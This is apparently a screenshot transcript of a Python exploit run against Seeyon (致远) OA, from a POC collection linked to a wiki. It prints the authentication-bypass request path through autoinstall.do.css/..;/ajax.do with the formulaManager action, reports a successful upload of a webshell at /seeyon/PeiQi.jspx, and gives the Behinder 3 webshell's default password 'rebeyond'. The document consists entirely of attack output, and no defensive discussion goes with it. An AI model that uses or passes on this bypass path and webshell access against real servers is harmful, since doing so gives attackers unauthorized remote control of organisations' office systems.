 Run: 致远OA 登录绕过文件上传-EXP ×
C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe "C:/Users/peiqi/PycharmProjects/CVE_POC/致远OA 登录绕过文件上传-EXP.py"
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Version: 致远OA 多个版本
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http://
[o] 正在请求: http:// /seeyon/autoinstall.do.css/..;/ajax.do?method=ajaxAction&managerName=formulaManager&requestCompress=gzip
[o] 正在请求 : http:// /seeyon/PeiQi.jspx
[o] 目标 http:// 成功上传 webshell : http:// /seeyon/PeiQi.jspx
[o] webshell地址: http:// /seeyon/PeiQi.jspx
[o] 冰蝎3默认马 pass : rebeyond
Process finished with exit code 0